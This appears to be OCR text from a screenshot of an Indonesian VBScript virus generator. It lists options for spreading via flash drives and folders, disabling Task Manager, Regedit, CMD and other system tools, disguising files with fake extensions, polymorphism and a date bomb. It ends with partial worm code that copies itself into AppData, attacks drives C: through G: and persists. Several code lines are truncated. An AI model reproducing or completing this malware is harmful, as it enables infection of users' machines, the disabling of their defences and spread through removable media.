 Vir.VBS Generator
Nama Virus
Upload
Nama Induk
Windows
Penyamaran
Ikon VBS
doc
Lokasi Penyebaran
Nama File :
Flashdisk
Damn
Drive
New File
Folder Root
Readme
Folder II (Up)
Money
Folder III (Up)
Hasil
My Documents
KKP
Nethood
Curhat
Windows
System
Recent Folder
Pertahanan
Disable Taskmgr
Disable Regedit
Disable Msconfig
Disable Find
Disable CMD
Disable Attrib
Disable Folder Option
Disable Merge Reg
Disable Install Inf
Disable Edit Vbs
File Samaran
doc rar jpg docx
xls zip gif xlsx
ppt mp3 bmp pptx
rtf pdf
Tambahan
Polimorfig CRC
Bom Tanggal 15
Rem Upload3971486091
On Error Resume Next
Dim Reg, fso, Induk
Set Reg = CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
Set Induk = fso.GetFile(Wscript.ScriptFullName)
If Induk <> Reg.SpecialFolders("AppData") & "\Windows.vbs" then
If fso.fileExists(Left(Induk, Len(Induk) - 4)) Then
Reg.Run (Reg.RegRead("HKCR\" & BacaHandle("doc") & "\shell\Op
Else
Reg.Run (Reg.RegRead("HKCR\" & BacaHandle("doc") & "\shell\Op
End If
End If
AutoFlash
Sebar1
Sebar2
Samar
Pertahanan
ShortCut
SerangFile (Left(Induk, InStrRev(Induk, " \ ")))
SerangFolder (Left(Induk, InStrRev(Induk, " \ ")))
SerangDrive("c:\")
SerangDrive("d:\")
SerangDrive("e:\")
SerangDrive("f:\")
SerangDrive("g:\")
AlwaysRun
SerangRecent
Create
Enskripsi String
Save VBS File